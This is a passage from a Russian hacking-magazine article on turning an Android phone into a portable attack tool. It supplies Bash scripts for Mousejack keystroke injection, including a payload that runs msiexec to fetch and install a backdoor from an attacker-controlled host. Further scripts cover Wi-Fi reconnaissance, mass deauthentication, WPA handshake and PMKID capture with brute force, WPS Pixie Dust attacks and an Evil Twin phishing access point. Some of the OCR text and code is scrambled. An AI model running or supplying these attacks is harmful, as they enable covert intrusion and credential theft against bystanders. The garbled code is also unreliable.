у Termux-API достаточно много датчиков и возможностей.

# Интерфейс под палец

Управлять всем через терминал, конечно, хорошо и удобно для автоматизации, но требует от атакующего набирать кучу команд. Современные телефоны лишены удобной физической клавиатуры, а сенсорные виртуальные клавиатуры мало пригодны для комфортной работы в командной строке. Однако интерфейс атакующих скриптов можно упростить.

Termux переводит нажатия на сенсорный экран телефона в события мыши. файловые КОНСОЛЬНЫЕ например Midnight Некоторые менеджеры, Commander, поддерживают работу с файлами, в частности запуск скриптов, обрабатывая такие события. Поэтому этот файловый менеджер может стать простым графическим интерфейсом для управления хакерскими скриптами:

# apt install mc

Все атакующие скрипты можно организовать в виде структуры файлов и папок, логически сгруппированных по типу атак. Благодаря этому навигация нажатиями пальца становится почти такой же удобной, как в обычном мобильном приложении.

![](_page_10_Picture_88.jpeg)

Удобно, что Termux поддерживает быстрое изменение масштаба консоли с помощью мультитач-жеста. Чтобы скрипты могли работать в интерактивном режиме, можно придать им единый стиль интерфейса, позволяющий принять параметры как через опции командной строки, так и через интерактивный запрос того или иного параметра:

# #!/bin/bash

![](_page_10_Picture_785.jpeg)

Таким образом, любой скрипт можно запустить простым нажатием, а если ему что-то нужно, то он это запросит в интерактивном режиме. Разнообразные хакерские утилиты пишутся разными людьми, и интерфейсы этих программ тоже разные. Но использование простых Bash-скриптов в качестве оберток позволяет придать им единый стиль, узко заточенный под каждую конкретную атаку.

С помощью таких скриптов весь хакерский набор функций можно настраивать самостоятельно на свой вкус, придавая ему максимальную гибкость. А использование для этого командной оболочки Bash практически не требует серьезного программирования.

Тем не менее интерфейс голой консоли всегда можно обернуть простым веб-интерфейсом, который вызывает те или иные сценарии и возвращает результат обратно на веб-страницу. Как известно, веб - это самый простой и переносимый GUI.

# Подключение хакерских девайсов к телефону

Вместо того чтобы использовать встроенные Wi-Fi, Bluetooth или etc-карточки, хакеру проще задействовать внешние решения. На рисунке ниже представлены миниатюрные устройства, имеющие скрытый хакерский потенциал (внизу слева направо):

- адаптер с режимом монитора Ralink RT5370 для атак Wi-Fi;
- адаптер с возможностью смены MAC-адреса CSR 4.0 для атак Bluetooth;
- адаптер Logitech C-U0007 для атак Wireless HID (aka Mousejack).

А также самый миниатюрный ОТG (в верхней части рисунка), в зависимости от телефона Type-C/MicroUSB. Он настолько мал, что его можно оставлять прямо в любом из представленных адаптеров.

![](_page_10_Picture_101.jpeg)

Маленькие хакерские игрушки

КИБЕРФОН

ПРЕВРАЩАЕМ ТЕЛЕФОН **HA ANDROID B ИНСТРУМЕНТ ХАКЕРА** 

Такие внешние решения имеют явные преимущества. Во-первых, их можно использовать и на ноутбуке, и на телефоне. Во-вторых, атакующий не привязан к аппаратной части телефона или ноутбука. Это снова дает автономность, но уже для аппаратной составляющей - при замене телефона не будет утрачен хакерский арсенал.

Стоит отметить, что эти адаптеры имеют аналоги мощнее, но уже в крупном корпусе, более подходящем к работе с ноутбука. Однако ноутбук -

это инструмент для атак из надежного укрытия, а телефон можно использовать в полевых условиях. Поэтому потенциальному злоумышленнику куда важнее не привлекать к себе внимание. А меньшая мощность сигнала может быть легко компенсирована возможностью подойти максимально близко к целям атак.

Для использования большинства внешних девайсов атакующему требуется собрать соответствующий драйвер. Чтобы подготовить драйверы под то или иное устройство, вовсе необязательно иметь исходные коды точной версии текущего ядра Linux, на котором работает телефон. Вполне достаточно скачать исходники близкой версии (uname - r). Чтобы не засорять файловую систему основного образа, лучше использовать для хранения исходных кодов ядра отдельный образ, который может меняться от телефона к телефону. Пару шагов назад уже было продемонстрировано создание образа из файла. И тут подразумевается, что нужно сделать то же самое, только вместо установки Linux в образ следует скачать и распаковать исходники ядра. После дополнительный образ монтируется уже ПРИВЫЧНЫМ способом чего из Android-окружения в каталог chroot-окружения:

mount -o loop kernel.img /data/linux/usr/src/linux

Как только определен драйвер, который нужно собрать, необходимо запустить компиляцию только одного выбранного модуля (плюс его возможных зависимостей):

# make menuconfig make modules M=path/to/component make modules\_install

буке с Linux запускается команда

Заметь, тут не происходит компиляции всех модулей и уж тем более не перекомпилируется все ядро. В этом случае собирается только один необходимый модуль и его возможные зависимости. Итак, вот примерный универсальный алгоритм сборки драйвера. На ноут-

# udevadm monitor

Далее в ноутбук нужно вставить наш девайс, и по реакции системы можно увидеть загрузку нужного драйвера, управляющего устройством.

Программа udevadm в режиме реального времени показывает, как система реагирует на изменение аппаратной части компьютера. И где-то в ее выводе можно увидеть подгрузку требуемых драйверов.

![](_page_11_Picture_722.jpeg)

Реакция ОС на подключение устройства

На рисунке видно, какие драйверы подхватывают внешнюю Wi-Fi-карту. Далее на телефоне нужно перейти в режим интерактивного конфигурирования дерева исходных кодов ядра:

# cd /usr/src/linux sudo make menuconfig

Для поиска нужного модуля по имени нажать /. Результатом будет Location (расположение модуля) и Prompt - собственно имя модуля. Именно имя нужно отыскать, перемещаясь по каталогам интерактивного меню, и переключить в состояние m. Это означает, что в ходе компиляции он будет оформлен в виде отдельного подгружаемого модуля.

Теперь требуется собрать только выбранный драйвер, указав его Location, и скопировать в специальный системный каталог /lib/modules:

# make modules M=path/to/component sudo make modules\_install SUBDIRS=path/to/component

После чего можно подключать девайс в телефон, предварительно загрузив драйвер:

sudo modprobe somemodule sudo insmod /lib/modules/`uname -r`/extra/somemodule.ko

Чаще всего этого хватает, но иногда, особенно когда речь идет о сетевых картах, простой загрузки драйвера через modprobe может быть недостаточно. Могут потребоваться дополнительные действия, связанные с постобработкой. Эту задачу автоматически выполняет udev.

Система udev мониторит изменение конфигурации аппаратной части через sysfs и реагирует на это тем или иным образом, включая подгрузку требуемых драйверов и выполняя по необходимости дополнительные действия. Требуется лишь предварительно запустить систему udev перед подключением устройства:

sudo /lib/systemd/systemd-udevd -debug

Примерно таким образом можно подружить телефон практически с любым внешним устройством. Ведь современный телефон - не просто телефон, а настоящий карманный компьютер.

# **MOUSEJACK**

Тему атак с телефона мне хотелось бы начать, пожалуй, с самой опасной беспроводной физической уязвимости - Mousejack. Эта атака просто идеально подходит под эксплуатацию со смартфона. А ее импакт... Если бы я только мог сказать, сколько крупных компаний было пробито подобным образом просто с улицы...

Mousejack — это атака на беспроводные периферийные устройства, а точнее, на их адаптеры. Эта атака во всей ее мощи описана в статье «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глушилок». Эксплуатация сильно похожа на BadUSB-флешки, с той лишь разницей, что атаку совершают на расстоянии.

Реальная успешность напрямую зависит от количества обнаруженных беспроводных мышек и клавиатур, ведь не все они могут быть уязвимы. Поэтому ее нужно проводить максимально подвижно, например с дрона. Но такая атака может быть достаточно шумной, использование же телефона делает ее практически невидимой.

В таком исполнении не потребуется даже собирать никаких специальных драйверов, нужен только root. На стенде, изображенном на рисунке ниже, телефон напечатал слово test на компьютере, используя радиоканал и адаптер беспроводной мышки.

![](_page_11_Picture_33.jpeg)

Телефон на расстоянии нажимает клавиши ноутбука с беспроводной МЫШЬЮ

А на следующем рисунке реальный пример, когда телефон с помощью такой атаки передал кое-что посерьезнее и пробил периметр одного из заводов прямо с улицы, то есть по модели внешнего нарушителя.

![](_page_11_Picture_36.jpeg)

ре команду для скачивания и запуска бэкдора

Сотрудник по ту сторону окна, думаю, сразу понял, что его вовсе не снимали на телефон, а только что хакнули через Mousejack (в рамках легальных работ по пентесту). На экране телефона видно приглашение командной строки компьютера и вход во внутреннюю сеть завода.

Эта атака — самая опасная из всех физических атак ближнего радиуса, а ее проведение требует минимальных технических усилий.

Атакующий, как правило, заранее не знает, у кого и где обнаружатся уязвимые беспроводные устройства. Более того, даже если бы и знал, то их МАС-адреса точно не написаны на самих устройствах. Так что требуется атаковать все и сразу. Приведенный ниже скрипт прослушивает радиоэфир беспроводных периферийных устройств и на каждый обнаруженный новый девайс автоматически отправляет атакующие нажатия:

# whid/attack.sh #1/hin/hash

![](_page_11_Picture_723.jpeg)

Для надежности на каждое обнаруженное устройство попытка отправить нажатия выполняется трижды. Если в каком-то месте атакующий обнаружил беспроводную мышь и уверен, что это его объект атаки, то он может запустить этот скрипт, применив атаку только к выбранному устройству. В качестве полезной нагрузки - нажатий, скачивающих и устанавливающих бэкдор, - используются знакомые нам по BadUSB-HID полезные наг-

whid/ducky.txt GUI r

# DELAY 300

рузки

STRING msiexec /i https://en.mousejack.attacker.tk/1.msi /quiet DELAY 300

# **ENTER**

# DELAY 300 **GUI SPACE** DELAY 300

# GUI r DELAY 300

STRING msiexec /i https://ru.mousejack.attacker.tk/1.msi /quiet DELAY 300 **ENTER** 

Для успешной эксплуатации требуется проводить нажатия для каждой языковой раскладки. Введенная команда при попытке скачать исполняемый файл выполняет DNS-запрос, который идет на подконтрольный сервер злоумышленника, что служит для него сигналом успешности RCE.

Контрольно-пропускной пункт, физический периметр вблизи офисов, посты охраны, ресепшен, квартиры, да что угодно - все это цели данной атаки, но только лишь с земли. С воздуха же, с помощью дрона, такая атака дотянется куда угодно.

Современные реалии таковы, что с помощью такой атаки взломать можно практически любую компанию.

# **WI-FI**

Атаки на Wi-Fi мы рассматриваем уже в третий раз. Впервые — в форм-фак-

торе Pineapple. Это статичные и длительные по времени атаки, неудобные по расположению, которые реализованы миниатюрной платой, спрятанной неподалеку от объектов атак. Во второй раз — на дроне. Атакующий может уже не дожидаться наступления тех или иных событий, например появления клиентов в области действия, а лететь к ним самостоятельно. И это быстрые и динамичные атаки.

С телефоном — это уже интерактивные атаки. Ведь теперь у атакующего появляется дисплей и клавиатура. И атаковать он может как «в ширину», так и «в глубину». «В ширину» — то есть атаковать все вокруг в течение небольшого промежутка времени, если поблизости множество целей. «В глубину» то есть проводить более длительные таргетированные статичные атаки, где

атакующему, возможно, придется задержаться на какое-то время. Для реализации Wi-Fi-атак с телефона в половине случаев нельзя обойтись без внешнего адаптера.

![](_page_11_Picture_60.jpeg)

Причина проста: на встроенных Wi-Fi-адаптерах, как правило, заблокирован monitor-режим. Однако кое-какие вещи все же можно сделать и обычным адаптером, но об этом чуть позже. Для телефона выбран миниатюрный Wi-Fiадаптер с режимом монитора. В данном случае для его работы необходим драйвер rt2800usb.ko. Нужно включить следующие опции ядра и собрать требуемый код как модуль:

# CONFIG RT2800USB=m CONFIG\_RT2800USB\_RT53XX=y

make modules M=drivers/net/wireless/ralink/rt2x00

Этот модуль требует стек mac80211, следовательно, придется дособрать и его:

CONFIG MAC80211=m CONFIG CFG80211=m CONFIG RFKILL=m make modules M=net/mac80211 make modules M=net/wireless make modules M=net/rfkill make modules\_install

Теперь, непосредственно перед подключением Wi-Fi-адаптера в телефон, остается запустить udev, чтобы он не только подгрузил модуль, но и выполнил некоторую постобработку:

sudo /lib/systemd/systemd-udevd -debug

Если все нормально, то появится долгожданный wlan1 - дополнительный внешний Wi-Fi-интерфейс.

Для хакера, собирающегося атаковать Wi-Fi, крайне важно иметь возможность переводить беспроводной интерфейс в режим монитора. Если iwconfig не может перевести карту в данный режим, это может означать, что карта не поддерживает работу со старым беспроводным стеком іеее80211. В таком случае можно воспользоваться новым mac80211-стеком с помощью более современной и мощной утилиты ім. Запуск режима монитора в стиле тас80211-стека выполняется следующими командами:

# sudo ip link set wlan1 name mon0 sudo iw mon0 set monitor control sudo ifconfig mon0 up

После подключения внешнего Wi-Fi-адаптера система определяет его как wlan1. Далее интерфейс переименовывается в топ0 и включается режим монитора. В итоге на телефоне в одно и то же время есть **wlan0** на встроенном беспроводном адаптере и топ0 на внешнем. Можно, например, запускать точку доступа и мониторить сырые пакеты или рассылать пакеты деаутентификации.

Получилось достаточно много команд. В дальнейшем всю процедуру инициализации внешнего Wi-Fi-адаптера можно автоматизировать с помощью соответствующего скрипта:

#### wifi/start.sh #!/bin/bash

sudo /lib/systemd/systemd-udevd --debug &  $udevd = $!$  $count = $(lsusb|wc - 1)$ while sleep 1; do if [  $$(lsusb|wc -l) -ne $count ]$ ; then break; fi; done sleep 2

sudo kill \$udevd

sudo ip link set wlan1 name mon0 sudo iw mon0 set monitor control sudo ifconfig mon0 up

Скрипт выполняет всю необходимую настройку, включая загрузку нужного драйвера, настройку сетевого интерфейса и, конечно же, активацию режима монитора. Запускать его нужно перед подключением внешнего Wi-Fi-адаптера в телефон. Скрипт дождется изменения в состоянии USB-устройств, активирует режим монитора и самостоятельно завершится.

Используя исходники из пакета realtek-rtl88xxau-dkms, можно собрать драйвер 88XXau. ко и подключить к телефону Alfa.

![](_page_11_Picture_79.jpeg)

Хакеру удобно использовать телефон с миниатюрными USB-девайсами, но это не всегда возможно. И специально для таких больших устройств мож-180-градусный ОТG-адаптер. Он позволяет удобно **ИСПОЛЬЗОВАТЬ** HO и незаметно подключать подобные массивные девайсы к телефону.

![](_page_11_Picture_81.jpeg)

Незаметное подключение массивных USB-устройств к телефону

Размещать устройства на задней стенке телефона весьма удобно, ведь так они закрываются ладонью, когда телефон лежит в руке. С лицевой стороны практически ничего не заметно.

![](_page_11_Picture_84.jpeg)

В то же время конструкция подключенного таким образом внешнего устройства не мешает убрать его вместе с телефоном в карман. Но не стоит забывать и про встроенный в телефон Wi-Fi-адаптер, который по-прежнему доступен атакующему как **wlan0**. Половину из рассматриваемых далее атак можно провести исключительно с его использованием.

Время переходить непосредственно к атакам. Многие из последующих атак уже рассмотрены в статье «Грозный ананас. Собираем и применяем свой Wi-Fi Pineapple». Однако не все из них целесообразно выполнять непосредственно с такого девайса. Все-таки Pineapple - это автономное устройство без экрана и клавиатуры, которое лучше подходит для малоподвижных автономных атак.

С телефоном используется совсем иной подход, ведь с ним можно интерактивно взаимодействовать. Поэтому телефон лучше подходит для подвижных атак, успешность которых, например, зависит от взаимодействия с множеством целей, рассредоточенных по площади.

# Разведка

Любая атака начинается с разведки, и Wi-Fi не исключение. Крайне широкое распространение беспроводных точек доступа может потребовать сначала определить имена сетей - объекты атак либо же их географическое местоположение для последующих более прицельных атак. И телефон - самое удобное средство для этой задачи. Он не вызывает подозрений, и на его дисплее, в отличие от Pineapple, можно смотреть результаты.

Собрать полную Wi-Fi-картину достаточно легко с помощью airodump-ng. Так как на борту любого современного телефона есть GPS, можно зафиксировать примерное местоположение каждого беспроводного устройства. Наиболее изящное решение — использовать gpsd, работа с которым поддерживается множеством инструментов, включая airodump-ng. Программа gpsd предоставляет удобный слой абстракции, единый серверный интерфейс для большинства использующих GPS Linux-утилит и не требует каждый раз их настраивать. Сам gpsd может получить информацию о спутниках множеством способов. Проще всего передать их через NMEA-поток UDP-пакетов. Сделать это можно с помощью Android-приложения, такого как io.github. tiagoshibata.gpsdclient или name.kellermann.max.bluenmea.

Однако в зданиях GPS не поможет, потому что его там попросту нет. Сигнал от спутников слишком слабый, и через преграды в виде стен он не проходит. Зато способность телефона определять местоположение по мобильным сетям, причем достаточно точно, может помочь атакующему при разведке внутри зданий.

![](_page_11_Picture_92.jpeg)

Получение координат внутри помещений по мобильным сетям

# КИБЕРФОН

ПРЕВРАЩАЕМ ТЕЛЕФОН **HA ANDROID B ИНСТРУМЕНТ ХАКЕРА** 

Можно видеть, как termux-location определяет внутри здания широту (latitude) и долготу (longitude) исключительно по сотовым вышкам, Wi-Fi-сетям и датчикам положений. Дальше он передает это скрипту **nmea.py**, который генерирует синтетический NMEA-поток, направляемый в локальный gpsd. В результате все работающие с GPS Linux-утилиты считают это координатами от спут-НИКОВ.

# android/location.sh #!/bin/bash

echo -n \$(date +"%d.%m.%Y-%H:%M:%S")

 $\begin{bmatrix} \end{bmatrix}$  \$# -ge 1 ]] && provider="\$1" || read -p 'gps/network: ' provider while  $:$ ; do

 $\mathbf{u}$   $\mathbf{u}$ 

![](_page_12_Picture_698.jpeg)

 $print(str(mnea))$  $s.sendto((str(nmea)+"\n') .encode(), (ip, port))$ 

except:  $print(line)$ 

Кстати, такой скрипт можно использовать и для преобразования уже обычных GPS-координат к NMEA:

~/android/location.sh gps | ~/src/gps/nmea.py ip port

В результате в ходе мониторинга беспроводных сетей становится доступной еще и информация о местоположении.

![](_page_12_Picture_13.jpeg)

Программа airodump-ng прекрасно проводит разведку беспроводных сетей с прицелом на безопасность, отображая исчерпывающую информацию и генерируя массу полезных лог-файлов и отчетов. Но разведка, направленная на пеленгацию точек доступа с использованием GPS, может быть выполнена намного лучше с помощью Kismet. Мощь разведывательного потенциала Kismet продемонстрирована в статье «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глушилок». Для подключения Kismet к gpsd требуется раскомментировать всего одну директиву в конфиге:

# /etc/kismet/kismet.conf gps=gpsd:host=127.0.0.1,port=2947

Запускать программы для захвата и анализа беспроводных устройств, такие как airodump-ng, hcxdumptool, tcpdump, а также Kismet, можно одновременно, они не мешают друг другу работать. В результатах будет большое количество разнообразных дампов и логов. Запуск утилит для захвата и отображения данных о радиоэфире и их анализа автоматизируется всего одним скриптом:

## wifi/recon.sh #/bin/bash

 $gpsd = $!$ 

 $\sqrt{1 + 4 + 9e}$  1 ] && opts=("\$@") | opts=()

gpsd -N 'udp://\*:2947' &

sudo kismet -c mon0 --silent &

 $dumpfile = out-$(date +' %d. %m. %Y-%H: %M. %S')$ 

![](_page_12_Picture_699.jpeg)

\$dumpfile-CAPR.png /sdcard/ airgraph-ng -i \$dumpfile-01.csv -g CPG -o \$dumpfile-CPG.png && mv \$dumpfile-CPG.png /sdcard/ /opt/giskismet/giskismet --csv \$dumpfile-01.kismet.csv /opt/giskismet/giskismet -q "SELECT \* FROM wireless" -o \$dumpfile.kml && mv \$dumpfile.kml /sdcard/

Скрипт содержит запуск всего, что может быть полезно при разведке беспроводных устройств. Программа airodump-ng крайне информативна, ее лог содержит много разнообразных данных, но вывод на консоль текущей информации не очень удобен на телефоне, особенно в присутствии множества сетей Wi-Fi. Утилита hcxdumptool имеет вертикальный waterfall-интерфейс, кратко и емко описывающий все изменения в радиоэфире, поэтому ее вывод больше подходит для просмотра текущей информации.

Параллельно с airodump-ng и hcxdumptool запускается программа Kismet. Помимо того что она в фоновом режиме также собирает информацию для последующего анализа, ее веб-интерфейс может быть использован для удобного просмотра текущих данных.

![](_page_12_Picture_25.jpeg)

Веб-интерфейс на телефоне немного удобнее консоли

После завершения сбора информации атакующему предстоит проанализировать кучу дампов и логов, содержащих сведения об услышанных беспроводных устройствах в самых разных форматах:

- out-DD.MM.YYYY-HH:mm:SS-01.cap Сырой дамп Wi-Fi-трафика
- (только probe, beacons); • out-DD.MM.YYYY-HH:mm:SS-01.csv - подробная информация о точ-
- ках доступа и клиентах в текстовом виде;

• out-DD.MM.YYYY-HH:mm:SS-01.gps - JSON-логинформации о GPS

- за все время разведки; • out-DD.MM.YYYY-HH:mm:SS-01.kismet.csv - информация по точкам
- доступа; • out-DD.MM.YYYY-HH:mm:SS-01.kismet.netxml - TO Xe, HO B XML;
- out-DD.MM.YYYY-HH:mm:SS-01.log.csv ИНФОРМАЦИЯ ПО ВСЕМ СЛЫшимым беспроводным устройствам на каждом шаге перемещения;
- out-DD.MM.YYYY-HH:mm:SS.pcap сырой дамп всего Wi-Fi-трафика; · Kismet-YYYYMMDD-HH-mm-ss-1.kismet — база SQLite, описывающая
- беспроводные устройства, а также каждый шаг передвижения; · out-DD.MM.YYYY-HH:mm:SS-CAPR.png - граф связей точки доступа И КЛИЕНТОВ;
- out-DD.MM.YYYY-HH:mm:SS-CPG.png граф связей клиентов и probeзапросов.

Скрипт recon.sh на этом не заканчивает свою работу. С помощью airgraphng по услышанному трафику он формирует два графа связей — точек доступа с клиентами и клиентов с их probe-запросами. И для удобства эти графы могут быть скопированы в корень /sdcard/, чтобы их можно было посмотреть в самой обычной галерее телефона, даже не отходя от объектов атак. Наконец, утилита giskismet, используя логи airodump-ng, сопоставляет все

обнаруженные точки доступа на карте. Триангуляция точек доступа по сигналу — вещь не сильно точная, поэтому airodump-ng в качестве геолокации показывает место, где впервые была обнаружена точка доступа. Зато программа Kismet выполняет уже полноценную триангуляцию на основе всех перемещений относительно каждой точки доступа. Причем это справедливо и в отношении клиентских устройств (включая Bluetooth и беспроводные мышки и клавиатуры), которые также могут быть объектами будущих атак. Kismet сохраняет еще и список всех слышимых беспроводных устройств в каждой точке пути, что может быть использовано для составления тепловой карты сигнала. Все это можно экспортировать в интерактивную HTML-страницу поверх карт, как продемонстрировано в статье «Мегадрон. Строим хакерский беспилотник - дальнобойный и с защитой от глушилок».

В итоге подобная разведка сводится к простой прогулке вдоль периметра объекта, когда у хакера в кармане лежит телефон с запущенным скриптом. А затем можно проанализировать данные, не отходя от объектов атак, на телефоне. После чего атакующий может вернуться в те или иные места уже с заранее приготовленными сценариями атак, которые можно реализовать

с помощью Pineapple или телефона. Разведка призвана показать изъяны в системе защиты, а значит, время переходить к атакам.

# Атаки на точки доступа

Существует несколько атак, позволяющих получить общий ключ для доступа к беспроводной сети WPA PSK. Этот тип беспроводных сетей встречается чаще всего.

# **Перехват handshake (deauth)**

Самая известная из атак - перехват WPA handshake с его последующим брутфорсом. WPA handshake прилетает от клиента во втором пакете «рукопожатия» (EAPOL M2). Задача атакующего — набрать такие handshake, используя подвижность и неприметность телефона. После чего набранные handshake могут быть подвергнуты брутфорсу на другом, более мощном, чем телефон, оборудовании. Чтобы атакующему не приходилось корректировать команды каждый раз под новые беспроводные сети, проще запустить автоматическую деаутентификацию всего и вся одной командой, с возможностью указать частотные каналы:

# wifi/wpapsk/deauth.sh #!/bin/bash

 $\sqrt{5}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac$ dumpfile=out-\$(date +'%H:%M:%S %d.%m.%Y')

![](_page_12_Picture_700.jpeg)

# tcpdump -r \$dumpfile.pcapng -nn -w \$dumpfile.pcap rm -f \$dumpfile.pcapng

Утилита hcxdumptool работает в пассивном режиме, только захватывая пакеты. Также она оповещает об услышанных пакетах аутентификации (EAPOL), в которых как раз содержится handshake. За деаутентификацию в этом случае отвечает mdk4. Ниже приведен наглядный пример атаки с телефона, выполненный на стенде.

![](_page_12_Picture_51.jpeg)

Отключение клиента от точки доступа и перехват его handshake

Так как атакующий имеет экран и клавиатуру, он может попробовать подобрать пароль прямо на телефоне. Поскольку требуется подбирать пароли только к правильным хешам, нужно отбросить все половинчатые handshake. Иными словами, брутфорсить целесообразно только последовательности EAPOL M1 + M2 + M3, потому что на неправильный пароль точка доступа M3подтверждение уже не отправляет:

# wifi/wpapsk/brute-wpapsk.sh

tmp="m2m3-\$RANDOM"

#!/bin/bash

for pcap in \*.pcap do

hcxpcapngtool "\$pcap" -o "\$tmp.txt" --all

done hcxhashtool -i "\$tmp.txt" --authorized -o "valid-\$tmp.txt" hcxhash2cap --pmkid-eapol="valid-\$tmp.txt" -c "\$tmp.pcap" aircrack-ng -w /opt/wordlists/top100k.txt "\$tmp.pcap" && read ok rm "\$tmp.txt"; rm "valid-\$tmp.txt"; rm "\$tmp.pcap"

![](_page_12_Picture_59.jpeg)

Подбор пароля к точке доступа по WPA handshake

Скрипт генерирует новые РСАР-файлы, содержащие только корректные handshakes. Обрати внимание, что брутфорс выполняется простым aircrackng, так как его на телефоне собрать проще, чем John и тем более hashcat. Именно по этой причине для хранения хешей используется наиболее универсальный формат РСАР.

Сбор handshake часто не требует много времени, а все, что нужно атакующему, - это лишь подойти поближе к точке доступа. Поэтому в большинстве случаев такую атаку целесообразнее провести с телефона. В тех же ситуациях, когда клиенты появляются редко, можно задействовать Pineapple, положив его куда-нибудь в укромное место на длительное время.

# Захват PMKID (auth)

Подобрать пароль к сети WPA PSK можно не только перехватом handshake. Весьма неплохой альтернативой может быть захват похожего хеша, называемого PMKID. PMKID используется, как правило, корпоративными роутерами для бесшовного переключения между множествами точек доступа с одинаковым именем. Передается PMKID в первом «рукопожатии» (EAPOL M1). Такой пакет может быть получен просто при попытке аутентифицироваться на целевой точке доступа еще до ввода пароля (EAPOL M2).

Выходит, эта атака проще по реализации, ведь она не требует клиента. Однако далеко не каждая точка доступа ей подвержена.

От атакующего требуется набрать PMKID хешей как можно с большего количества беспроводных точек доступа. Для этого можно использовать следующий скрипт, который автоматически инициирует аутентификацию к каждой новой точке доступа:

## wifi/wpapsk/auth.sh #!/bin/bash

dumpfile="out-\$(date +'%H:%M:%S %d.%m.%Y')"

sudo hcxdumptool -i mon0 -s 4 -t 2 --enable\_status=7 -o \$dumpfile.

# pcapng --disable\_client\_attacks --disable\_deauthentication tcpdump -r \$dumpfile.pcapng -nn -w \$dumpfile.pcap rm -f \$dumpfile.pcapng 1s -1h \$dumpfile.pcap

Для совершения такой атаки не нужны особые условия, требуются только уязвимые точки доступа. Поскольку в этом случае не выполняется деаутентификация, атака полностью бесшумная, на стенде она может выглядеть совсем безобидно.

![](_page_12_Picture_72.jpeg)

Захват PMKID с подверженных точек доступа

Программа для подбора пароля aircrack-ng при наличии хешей PMKID (EAPOL M1) и WPA handshake (EAPOL M2) отдает предпочтение последнему, а значит, может подбирать захваченный неправильный пароль. Чтобы брутить именно набранные PMKID, нужно оставить только handshake-четвертинки, отбросив EAPOL M2:

# wifi/wpapsk/brute-pmkid.sh #!/bin/bash

tmp="m1-\$RANDOM"

### for  $pcap$  in  $*.pcap$ do

hcxpcapngtool "\$pcap" --pmkid="\$tmp.txt" done

hcxhash2cap --pmkid="\$tmp.txt" -c "\$tmp.pcap" aircrack-ng -w /opt/wordlists/top100k.txt "\$tmp.pcap" && read ok

rm "\$tmp.txt"; rm "\$tmp.pcap"

![](_page_12_Picture_81.jpeg)

Подбор пароля к точке доступа по PMKID

Скорость брутфорса PMKID схожа с WPA handshake. Атака на PMKID работает далеко не с каждой точкой доступа, поэтому атаковать целесообразнее в движении, обнаруживая все новые и новые цели.

# Атака на WPS

Старая, но еще актуальная атака на WPS — тоже must have для хакера. Уязвимость заключается в возможности подобрать по частям 8-значный PIN-код, который используется для получения ключа WPA PSK.

- У атаки есть несколько вариантов подбора:
- полный перебор;
- отсутствие PIN-кода;
- vendor-specific PIN-коды;
- Pixie Dust.

Для автоматизации можно последовательно пробовать разные техники подбора:

# wifi/wpapsk/wps.sh #!/bin/bash

 $[$ [  $$$ # -ge 1 ]] && AP="\$1" || { sudo wash  $-i$  mon $0 - s$ read -p 'BSSID: ' AP } sudo reaver  $-i$  mon0  $-b$  "\$AP"  $-F$   $-w$   $-N$   $-d$  2  $-1$  5  $-t$  20  $-w$   $-K$  # Pixie Dust sudo reaver  $-i$  mon0  $-b$  "\$AP"  $-F$   $-w$   $-N$   $-d$  2  $-1$  5  $-t$  20  $-vv$  # Full

![](_page_13_Picture_2.jpeg)

**B ИНСТРУМЕНТ ХАКЕРА** 

Скрипт сначала покажет все слышимые точки доступа, на которых активен WPS.

![](_page_13_Picture_5.jpeg)

После ввода BSSID точки доступа идет попытка более быстрой атаки Pixie Dust. В случае неудачи запустится классический длительный перебор PINкода. На рисунке ниже показано, как атака может выглядеть на стенде с быстрой эксплуатируемой Pixie Dust.

![](_page_13_Picture_7.jpeg)

Телефон успешно атаковал по WPS точку доступа

Атаке на WPS может быть подвержен как корпоративный, так и домашний роутер и даже принтер.  $\mathcal{C}$ помощью этой атаки можно максимум за 11 000 попыток подобрать цифровой PIN-код, который позволит подключиться к беспроводной сети аналогично использованию PSK-ключа. Если уязвимость Pixie Dust имеется, PIN-код будет подобран за несколько секунд.

Атаковать быструю Pixie Dust целесообразно с телефона, двигаясь и охватывая множество целей. Но эксплуатация атаки полным перебором кодов WPS PIN может затянуться на много часов. Следовательно, для этого оптимально использовать автономный Pineapple, чтобы часами не стоять возле атакуемой точки доступа.

# Онлайн-брутфорс

Но что, если у точки доступа совсем нет клиентов? Более чем в половине случаев точки доступа могут не иметь ни клиентов, ни подверженного перебору WPS и тем более пригодного к брутфорсу PMKID. Однако и такие устройства могут быть легко атакованы.

![](_page_13_Picture_13.jpeg)

Подробности этой атаки вынесены в отдельную статью — «Брут на ходу. Атакуем беспроводные сети простым и эффективным способом».

# Атаки на клиенты

Все рассмотренные выше атаки объединяет то, что они направлены на точку доступа. Теперь предлагаю рассмотреть другую сторону атак — на клиенты. RoqueAP — это целое семейство атак на Wi-Fi-клиенты через вредонос-

ные точки доступа, к которым у пользователей или их устройств есть доверие. Ведь без доверия взаимодействовать с ними не получится, так как именно клиенты инициируют подключение. Глобально такие атаки можно разделить на две группы:

- атака на самих пользователей, требующая применять социальную инженерию (Evil Twin);
- атака на клиентские устройства, zero click (EAP, Karma).

# **Evil Twin**

Эта атака наглядно продемонстрирована в статье про Pineapple. Атакующий может провести ее с телефона даже на встроенном Wi-Fi-адаптере, так как для нее не нужен режим монитора, а поддержка режима точки доступа есть почти в каждом современном телефоне.

Следующий скрипт запускает необходимые компоненты атаки - точку доступа с привлекательным именем сети, DHCP- и DNS-серверы, а также веб-сервер, настойчиво запрашивающий у пользователя те или иные данные:

# wifi/roque\_ap/eviltwin/run.sh #!/bin/bash

![](_page_13_Picture_561.jpeg)

Скрипт после запуска запрашивает имя беспроводной сети и шаблон веб-страницы для Captive-портала. После чего он запускает три компонента, разделив экран на три области.

Первая треть экрана — это реализация самой точки доступа:

# wifi/roque\_ap/eviltwin/hostapd.sh #!/bin/bash

 $[$ [  $$$ # -ge 1 ]] && essid="\$1" || read -p 'essid: ' essid  $\begin{bmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \end{bmatrix}$  & password="\$2" | | read -p 'password: ' password if [ -z "\$password" ]; then config='ap\_opn.conf' else config='ap\_wpa.conf' fi sudo rm /tmp/\$config cp \$config /tmp/\$config sed -i "s/\_\_ESSID\_\_/\$essid/g" /tmp/\$config sed -i "s/\_\_PASS\_\_/\$password/g" /tmp/\$config sudo hostapd /tmp/\$config

wifi/roque\_ap/eviltwin/ap\_opn.conf interface=wlan0  $driver = n180211$ ssid=\_\_ESSID\_\_ hw\_mode=g  $channel=1$ macaddr acl=0 auth\_algs=1 ignore\_broadcast\_ssid=0

